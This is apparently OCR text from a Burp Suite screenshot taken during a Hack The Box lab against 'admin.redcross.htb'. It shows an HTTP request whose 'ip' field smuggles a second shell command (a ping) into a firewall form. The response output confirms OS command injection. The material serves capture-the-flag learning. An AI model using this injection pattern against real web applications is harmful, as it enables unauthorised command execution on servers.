 Go Cancel < > Follow redirection Target: htt
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: PHPSESSID=rhrpfq7ti6mmvvdjktc2r1pgr1
Connection: close
Upgrade-Insecure-Requests: 1
ip=10.10.14.14%3bping+-c+1+10.10.14.14&action=deny
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 02 Apr 2019 17:26:51 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
refresh: 1;url=/?page=firewall
Vary: Accept-Encoding
Content-Length: 401
Connection: close
Content-Type: text/html; charset=UTF-8
DEBUG: All checks passed... Executing iptables
Network access restricted to 10.10.14.14
PING 10.10.14.14 (10.10.14.14) 56(84) bytes of data.
64 bytes from 10.10.14.14: icmp_seq=1 ttl=63 time=18.1 ms
--- 10.10.14.14 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 18.185/18.185/18.185/0.000 ms
rtt min/avg/max/mdev = 18.185/18.185/18.185/0.000 ms